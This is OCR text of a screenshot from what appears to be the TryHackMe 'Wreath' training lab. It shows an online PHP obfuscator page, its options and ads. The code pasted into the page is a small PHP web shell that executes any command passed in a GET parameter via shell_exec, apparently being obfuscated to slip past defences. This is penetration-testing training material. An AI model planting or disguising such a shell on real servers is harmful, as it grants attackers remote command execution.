 Applications
PHP Obfuscator — Mozil...
10.200.90.100/resource...
Fri 09 Apr, 13:33
kash
PHP Obfuscator — Mozilla Firefox
TryHackMe | Wreath
PHP Obfuscator
Page not found at /
wreath_report/pentest_r
https://www.gaijin.at/en/tools/php-obfuscator#result
4
the code for their own scripts.
For this, PHP Obfuscator renames the variable name, interface, class and function names into meaningless characters and numbers. Spaces, empty lines and comments will
be removed from the source code. Furthermore, strings (except "here docs" blocks) can be encoded, which can be useful to avoid simple changes to the script output.
With PHP Obfuscator, no complete illegibility of the source code can be achieved, since the PHP server must be still able to process the script - even without additional
software installed on the server.
For proper processing of the script, the full source code or the entire file (including HTML tags) should be pasted. If you want to process only a portion of a script, the code
block must be contain a PHP start and end tag.
Please paste the PHP source code you want to obfuscate:
<?php
    $cmd = $_GET["wreath"];
    if(isset($cmd)){
        echo "<pre>" . shell_exec($cmd) . "</pre>";
    }
    die();
?>
Remove comments
Remove whitespaces
Obfuscate variable names
Obfuscate function and class names
Encode strings
Use hexadecimal values for names
Renaming Method: Numbering
Prefix Length: 1
Prefix Delimiter: None
MD5 Length: 12
Obfuscate Source Code
SCALER
ACADEMY
Attend Our
Free Masterclass!
Know Encryption In WhatsApp
Webserver Spy
Whois
Information
Browser Spy
My IP Check (Anonymity Check)
Security
.htpasswd Crypt
Password Generator
Password Generator Extended
Other Tools
Color Picker
Download Time Calculator
PHP Obfuscator
Text Converter
Time Converter
SCALER
ACADEMY
Attend Our
Free Masterclass!
Learn How Encryption
Works In WhatsApp
From someone who was an
ex-tech team lead at Facebook
SUN
DAY
APR
11
05 IST
PM
Anshuman Singh
Decode Encryption In WhatsApp
Sign up! Explore encryption in WhatsApp from someone who worked
directly with Zuckerberg.
Scaler
Donate and Support
Did you like my page, one of my freeware applications
or online tools?
Donate via PayPal ↗ and support the publishing of this
free content with any amount you want quickly and
This website use cookies and process data. Information on data processing and the possibility of refusing it can be found in the privacy policy.
Ok